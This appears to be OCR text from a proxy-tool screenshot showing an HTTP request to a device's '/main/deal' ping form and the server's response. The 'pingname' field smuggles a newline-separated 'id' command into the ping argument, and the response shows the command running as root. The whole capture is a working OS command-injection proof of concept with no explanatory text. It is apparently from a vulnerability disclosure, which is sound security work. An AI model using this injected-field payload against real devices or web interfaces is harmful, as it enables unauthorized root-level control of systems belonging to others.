 Raw Params Headers Hex
POST /main/deal HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Chrome/119.0.6045.160 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-None-Match: "1363177655"
If-Modified-Since: Sat, 20 Apr 2024 12:24:18 GMT
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
addr_value=219&pingname=127.0.0.1+-c+1+%0aid%0a&pingtime=2&packetsize=4
Raw Headers Hex
HTTP/1.1 200 OK
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=64 time=0.264 ms
Server: lighttpd/1.4.52
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.264/0.264/0.264 ms
uid=0(root) gid=0(root) groups=0(root)
Content-type: text/html;charset=utf-8
<script language=javascript>window.location.href='webmain?headlist=3&list=4'</script>